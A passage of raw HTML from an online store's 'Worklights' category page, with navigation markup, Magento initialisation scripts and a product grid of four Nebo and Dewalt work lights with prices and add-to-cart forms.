href="https://www.jonesesnyc.com/shoes/athletic.html" ><span>Athletic</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.jonesesnyc.com/shoes/slippers.html" ><span>Slippers</span></a></li><li  class="level1 nav-5-6 category-item last"><a href="https://www.jonesesnyc.com/shoes/hiking.html" ><span>Hiking</span></a></li></ul></li><li  class="level0 nav-6 category-item has-active level-top parent"><a href="https://www.jonesesnyc.com/tools-home-improvement.html"  class="level-top" ><span>Tools &amp; Home Improvement</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.jonesesnyc.com/tools-home-improvement/power-tools.html" ><span>Power Tools</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.jonesesnyc.com/tools-home-improvement/hand-tools.html" ><span>Hand Tools</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.jonesesnyc.com/tools-home-improvement/cordless-tools.html" ><span>Cordless Tools</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.jonesesnyc.com/tools-home-improvement/measurement-tools.html" ><span>Measurement Tools</span></a></li><li  class="level1 nav-6-5 category-item active"><a href="https://www.jonesesnyc.com/tools-home-improvement/worklights.html" ><span>Worklights</span></a></li><li  class="level1 nav-6-6 category-item last"><a href="https://www.jonesesnyc.com/tools-home-improvement/lawn-garden.html" ><span>Lawn &amp; Garden</span></a></li></ul></li><li  class="level0 nav-7 category-item last level-top parent"><a href="https://www.jonesesnyc.com/sports-outdoor.html"  class="level-top" ><span>Sports &amp; Outdoors</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.jonesesnyc.com/sports-outdoor/airsoft.html" ><span>Airsoft</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.jonesesnyc.com/sports-outdoor/backpacks.html" ><span>Backpacks</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.jonesesnyc.com/sports-outdoor/binoculars-scopes.html" ><span>Binoculars &amp; Scopes</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.jonesesnyc.com/sports-outdoor/headlamps-flashlights.html" ><span>Headlamps &amp; Flashlights</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.jonesesnyc.com/sports-outdoor/health-fitness.html" ><span>Health &amp; Fitness</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.jonesesnyc.com/sports-outdoor/hunting-fishing.html" ><span>Hunting &amp; Fishing</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.jonesesnyc.com/sports-outdoor/hydration.html" ><span>Hydration</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.jonesesnyc.com/sports-outdoor/navigation.html" ><span>Navigation</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.jonesesnyc.com/sports-outdoor/sports-equipment.html" ><span>Sports Equipment</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.jonesesnyc.com/sports-outdoor/swim.html" ><span>Swim</span></a></li><li  class="level1 nav-7-11 category-item last"><a href="https://www.jonesesnyc.com/sports-outdoor/wearables.html" ><span>Wearables</span></a></li></ul></li>  <li class="level0  ambrands-menu-item" data-ambrands-js="brands-menu-link">  <a href="https://www.jonesesnyc.com/brands/" class="level-top ambrands-link" title="Shop&#x20;By&#x20;Brand">Shop By Brand</a>  </li>   <li class="last-item" style="display:none;"><a href="https://www.jonesesnyc.com/brand.html"><span> Shop By Brand</span></a></li></ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div> <div class="magestore-bannerslider"></div> <div class="magestore-bannerslider"></div><main id="maincontent" class="page-main">   <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script> <a id="contentarea" tabindex="-1"></a><div class="category_img_wrap">  <div class="container title_breadcrumbs_wrap">  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Worklights</span></h1>  <script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }</script> </div>  <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.jonesesnyc.com/" title="Go to Home Page">Home</a> </li>  <li class="item category81"> <a href="https://www.jonesesnyc.com/tools-home-improvement.html" title="">Tools &amp; Home Improvement</a> </li>  <li class="item category86"> <strong>Worklights</strong> </li> </ul></div></div></div> <div class="page messages"> <div data-placeholder="messages"></div></div><div class="category-view">    </div><div class="columns"><div class="column main"><div class="catalog-topnav amasty-catalog-topnav">  </div> <div class="magestore-bannerslider"></div> <div class="magestore-bannerslider"></div><input name="form_key" type="hidden" value="ErnP4Mqt6VezJq0x" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.jonesesnyc.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.jonesesnyc.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.jonesesnyc.com\/","customerLoginUrl":"https:\/\/www.jonesesnyc.com\/customer\/ajax\/login\/"}</script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.jonesesnyc.com\u002Fstatic\u002Fversion1760658199\u002Ffrontend\u002FJoneses\u002FTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script></div> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ammostviewed\/cart\/add":["cart","messages"],"amasty_promo\/cart\/add":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.jonesesnyc.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.jonesesnyc.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "36000",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.jonesesnyc.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.jonesesnyc.com\/page_cache\/block\/render\/id\/86\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_86","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/tools-home-improvement\/worklights.html"},"versionCookieName":"private_content_version"}        }
    }</script>    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }</script> <div class="magestore-bannerslider"></div>   <div id="amasty-shopby-product-list">        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":36,"url":"https:\/\/www.jonesesnyc.com\/tools-home-improvement\/worklights.html","formKey":"ErnP4Mqt6VezJq0x","post":false}}'>     <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">4</span> <span class="items_text">Items</span> </p>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  selected="selected"  >Position</option> <option value="name"  >Product Name</option> <option value="price"  >Price</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div>  </div>  <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>  <div class="products wrapper grid products-grid"><ol class="products list items product-items">   <li class="item product product-item"><div class="product-item-info" id="product-item-info_6648" data-container="product-grid">   <a href="https://www.jonesesnyc.com/nebo-big-larry-3-in-1-work-flash-light-aluminum-build-600-lumens-magnetic-base-7-light-modes.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-6648"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.jonesesnyc.com/media/catalog/product/cache/e8e20460468f56502ed99150d85afdb5/4/5/452403382682dbaf03d7e8.jpg" loading="lazy" width="300" height="430" alt="Nebo&#x20;BIG&#x20;LARRY&#x20;3-in-1&#x20;Work&#x20;&amp;&#x20;Flash&#x20;Light,&#x20;Aluminum&#x20;Build,&#x20;600&#x20;Lumens,&#x20;Magnetic&#x20;Base,&#x20;7&#x20;Light&#x20;Modes"/></span></span>  <style>.product-image-container-6648 {
    width: 300px;
}
.product-image-container-6648 span.product-image-wrapper {
    padding-bottom: 143.33333333333%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6648");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6648  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "143.33333333333%";
}</script></a> <div class="product details product-item-details product_item_6648">  <div class="color-avlb"></div>   <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jonesesnyc.com/nebo-big-larry-3-in-1-work-flash-light-aluminum-build-600-lumens-magnetic-base-7-light-modes.html">Nebo BIG LARRY 3-in-1 Work &amp; Flash Light, Aluminum Build, 600 Lumens, Magnetic Base, 7 Light Modes</a></strong>      <div class="price-box price-final_price" data-role="priceBox" data-product-id="6648" data-price-box="product-id-6648"><span class="price-container price-final_price tax weee"><span id="product-price-6648" data-price-type="finalPrice" class="price-wrapper "><span class="price">$16.99</span></span></span></div>   <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JONN-NEBFLT1041" action="https://www.jonesesnyc.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuam9uZXNlc255Yy5jb20vdG9vbHMtaG9tZS1pbXByb3ZlbWVudC93b3JrbGlnaHRzLmh0bWw%2C/product/6648/" method="post">     <input type="hidden" name="product" value="6648"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="ErnP4Mqt6VezJq0x" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><svg class="icon-cart" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M160 96v32H288V96c0-35.3-28.7-64-64-64s-64 28.7-64 64zm-32 64H48c-8.8 0-16 7.2-16 16V416c0 35.3 28.7 64 64 64H352c35.3 0 64-28.7 64-64V176c0-8.8-7.2-16-16-16H320v80c0 8.8-7.2 16-16 16s-16-7.2-16-16V160H160v80c0 8.8-7.2 16-16 16s-16-7.2-16-16V160zm0-32V96c0-53 43-96 96-96s96 43 96 96v32h80c26.5 0 48 21.5 48 48V416c0 53-43 96-96 96H96c-53 0-96-43-96-96V176c0-26.5 21.5-48 48-48h80z"></path></svg><span>Add to Cart</span></button></form></div>  <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jonesesnyc.com\/wishlist\/index\/add\/","data":{"product":6648,"uenc":"aHR0cHM6Ly93d3cuam9uZXNlc255Yy5jb20vdG9vbHMtaG9tZS1pbXByb3ZlbWVudC93b3JrbGlnaHRzLmh0bWw,"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jonesesnyc.com\/catalog\/product_compare\/add\/","data":{"product":"6648","uenc":"aHR0cHM6Ly93d3cuam9uZXNlc255Yy5jb20vdG9vbHMtaG9tZS1pbXByb3ZlbWVudC93b3JrbGlnaHRzLmh0bWw,"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>   <li class="item product product-item"><div class="product-item-info" id="product-item-info_6649" data-container="product-grid">   <a href="https://www.jonesesnyc.com/nebo-big-larry-storm-gray-2-work-flashlight-500-lumens-magnetic-base-red-light-hazard-flasher.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-6649"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.jonesesnyc.com/media/catalog/product/cache/e8e20460468f56502ed99150d85afdb5/1/0/1070408025682dbaf1adcbc.jpg" loading="lazy" width="300" height="430" alt="Nebo&#x20;BIG&#x20;LARRY&#x20;Storm&#x20;Gray&#x20;2&#x20;Work&#x20;&amp;&#x20;FlashLight,&#x20;500&#x20;Lumens,&#x20;Magnetic&#x20;Base,&#x20;Red&#x20;Light&#x20;&amp;&#x20;Hazard&#x20;Flasher"/></span></span>  <style>.product-image-container-6649 {
    width: 300px;
}
.product-image-container-6649 span.product-image-wrapper {
    padding-bottom: 143.33333333333%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6649");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6649  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "143.33333333333%";
}</script></a> <div class="product details product-item-details product_item_6649">  <div class="color-avlb"></div>   <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jonesesnyc.com/nebo-big-larry-storm-gray-2-work-flashlight-500-lumens-magnetic-base-red-light-hazard-flasher.html">Nebo BIG LARRY Storm Gray 2 Work &amp; FlashLight, 500 Lumens, Magnetic Base, Red Light &amp; Hazard Flasher</a></strong>      <div class="price-box price-final_price" data-role="priceBox" data-product-id="6649" data-price-box="product-id-6649"><span class="price-container price-final_price tax weee"><span id="product-price-6649" data-price-type="finalPrice" class="price-wrapper "><span class="price">$29.99</span></span></span></div>   <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JONN-NEBWLT0001" action="https://www.jonesesnyc.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuam9uZXNlc255Yy5jb20vdG9vbHMtaG9tZS1pbXByb3ZlbWVudC93b3JrbGlnaHRzLmh0bWw%2C/product/6649/" method="post">     <input type="hidden" name="product" value="6649"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="ErnP4Mqt6VezJq0x" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><svg class="icon-cart" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M160 96v32H288V96c0-35.3-28.7-64-64-64s-64 28.7-64 64zm-32 64H48c-8.8 0-16 7.2-16 16V416c0 35.3 28.7 64 64 64H352c35.3 0 64-28.7 64-64V176c0-8.8-7.2-16-16-16H320v80c0 8.8-7.2 16-16 16s-16-7.2-16-16V160H160v80c0 8.8-7.2 16-16 16s-16-7.2-16-16V160zm0-32V96c0-53 43-96 96-96s96 43 96 96v32h80c26.5 0 48 21.5 48 48V416c0 53-43 96-96 96H96c-53 0-96-43-96-96V176c0-26.5 21.5-48 48-48h80z"></path></svg><span>Add to Cart</span></button></form></div>  <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jonesesnyc.com\/wishlist\/index\/add\/","data":{"product":6649,"uenc":"aHR0cHM6Ly93d3cuam9uZXNlc255Yy5jb20vdG9vbHMtaG9tZS1pbXByb3ZlbWVudC93b3JrbGlnaHRzLmh0bWw,"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jonesesnyc.com\/catalog\/product_compare\/add\/","data":{"product":"6649","uenc":"aHR0cHM6Ly93d3cuam9uZXNlc255Yy5jb20vdG9vbHMtaG9tZS1pbXByb3ZlbWVudC93b3JrbGlnaHRzLmh0bWw,"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>   <li class="item product product-item"><div class="product-item-info" id="product-item-info_6650" data-container="product-grid">   <a href="https://www.jonesesnyc.com/nebo-neb-wlt-0015-omni-2k-work-light-2000-lumen-usb-c-rechargeable-magnetic-base-and-power-bank.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-6650"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.jonesesnyc.com/media/catalog/product/cache/e8e20460468f56502ed99150d85afdb5/1/0/1062559169682dbaf32c847.jpg" loading="lazy" width="300" height="430" alt="Nebo&#x20;NEB-WLT-0015&#x20;OMNI&#x20;2K&#x20;Work&#x20;Light,&#x20;2000&#x20;Lumen,&#x20;USB-C&#x20;Rechargeable,&#x20;Magnetic&#x20;Base,&#x20;and&#x20;Power&#x20;Bank"/></span></span>  <style>.product-image-container-6650 {
    width: 300px;
}
.product-image-container-6650 span.product-image-wrapper {
    padding-bottom: 143.33333333333%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6650");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6650  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "143.33333333333%";
}</script></a> <div class="product details product-item-details product_item_6650">  <div class="color-avlb"></div>   <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jonesesnyc.com/nebo-neb-wlt-0015-omni-2k-work-light-2000-lumen-usb-c-rechargeable-magnetic-base-and-power-bank.html">Nebo NEB-WLT-0015 OMNI 2K Work Light, 2000 Lumen, USB-C Rechargeable, Magnetic Base, and Power Bank</a></strong>      <div class="price-box price-final_price" data-role="priceBox" data-product-id="6650" data-price-box="product-id-6650"><span class="price-container price-final_price tax weee"><span id="product-price-6650" data-price-type="finalPrice" class="price-wrapper "><span class="price">$44.95</span></span></span></div>   <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JONN-NEBWLT0015" action="https://www.jonesesnyc.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuam9uZXNlc255Yy5jb20vdG9vbHMtaG9tZS1pbXByb3ZlbWVudC93b3JrbGlnaHRzLmh0bWw%2C/product/6650/" method="post">     <input type="hidden" name="product" value="6650"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="ErnP4Mqt6VezJq0x" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><svg class="icon-cart" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M160 96v32H288V96c0-35.3-28.7-64-64-64s-64 28.7-64 64zm-32 64H48c-8.8 0-16 7.2-16 16V416c0 35.3 28.7 64 64 64H352c35.3 0 64-28.7 64-64V176c0-8.8-7.2-16-16-16H320v80c0 8.8-7.2 16-16 16s-16-7.2-16-16V160H160v80c0 8.8-7.2 16-16 16s-16-7.2-16-16V160zm0-32V96c0-53 43-96 96-96s96 43 96 96v32h80c26.5 0 48 21.5 48 48V416c0 53-43 96-96 96H96c-53 0-96-43-96-96V176c0-26.5 21.5-48 48-48h80z"></path></svg><span>Add to Cart</span></button></form></div>  <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jonesesnyc.com\/wishlist\/index\/add\/","data":{"product":6650,"uenc":"aHR0cHM6Ly93d3cuam9uZXNlc255Yy5jb20vdG9vbHMtaG9tZS1pbXByb3ZlbWVudC93b3JrbGlnaHRzLmh0bWw,"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jonesesnyc.com\/catalog\/product_compare\/add\/","data":{"product":"6650","uenc":"aHR0cHM6Ly93d3cuam9uZXNlc255Yy5jb20vdG9vbHMtaG9tZS1pbXByb3ZlbWVudC93b3JrbGlnaHRzLmh0bWw,"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>   <li class="item product product-item"><div class="product-item-info" id="product-item-info_6651" data-container="product-grid">   <a href="https://www.jonesesnyc.com/dewalt-dcl043-20v-max-jobsite-led-spotlight-1500-lumens-pivoting-head-belt-hook-durable-design.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-6651"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.jonesesnyc.com/media/catalog/product/cache/e8e20460468f56502ed99150d85afdb5/1/9/1924579725682dba59da242.jpg" loading="lazy" width="300" height="430" alt="Dewalt&#x20;DCL043&#x20;20V&#x20;MAX&#x20;Jobsite&#x20;LED&#x20;Spotlight,&#x20;1500&#x20;Lumens,&#x20;Pivoting&#x20;Head,&#x20;Belt&#x20;Hook&#x20;&amp;&#x20;Durable&#x20;Design"/></span></span>  <style>.product-image-container-6651 {
    width: 300px;
}
.product-image-container-6651 span.product-image-wrapper {
    padding-bottom: 143.33333333333%;
}</style> <script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6651");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6651  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "143.33333333333%";
}</script></a> <div class="product details product-item-details product_item_6651">  <div class="color-avlb"></div>   <strong class="product name product-item-name"><a class="product-item-link" href="https://www.jonesesnyc.com/dewalt-dcl043-20v-max-jobsite-led-spotlight-1500-lumens-pivoting-head-belt-hook-durable-design.html">Dewalt DCL043 20V MAX Jobsite LED Spotlight, 1500 Lumens, Pivoting Head, Belt Hook &amp; Durable Design</a></strong>      <div class="price-box price-final_price" data-role="priceBox" data-product-id="6651" data-price-box="product-id-6651"><span class="price-container price-final_price tax weee"><span id="product-price-6651" data-price-type="finalPrice" class="price-wrapper "><span class="price">$64.95</span></span></span></div>   <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JONN-DEWDCL043" action="https://www.jonesesnyc.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuam9uZXNlc255Yy5jb20vdG9vbHMtaG9tZS1pbXByb3ZlbWVudC93b3JrbGlnaHRzLmh0bWw%2C/product/6651/" method="post">     <input type="hidden" name="product" value="6651"><input type="hidden" name="uenc" value="[base64],,"><input name="form_key" type="hidden" value="ErnP4Mqt6VezJq0x" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><svg class="icon-cart" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M160 96v32H288V96c0-35.3-28.7-64-64-64s-64 28.7-64 64zm-32 64H48c-8.8 0-16 7.2-16 16V416c0 35.3 28.7 64 64 64H352c35.3 0 64-28.7 64-64V176c0-8.8-7.2-16-16-16H320v80c0 8.8-7.2 16-16 16s-16-7.2-16-16V160H160v80c0 8.8-7.2 16-16 16s-16-7.2-16-16V160zm0-32V96c0-53 43-96 96-96s96 43 96 96v32h80c26.5 0 48 21.5 48 48V416c0 53-43 96-96 96H96c-53 0-96-43-96-96V176c0-26.5 21.5-48 48-48h80z"></path></svg><span>Add to Cart</span></button></form></div>  <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jonesesnyc.com\/wishlist\/index\/add\/","data":{"product":6651,"uenc":"aHR0cHM6Ly93d3cuam9uZXNlc255Yy5jb20vdG9vbHMtaG9tZS1pbXByb3ZlbWVudC93b3JrbGlnaHRzLmh0bWw,"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" 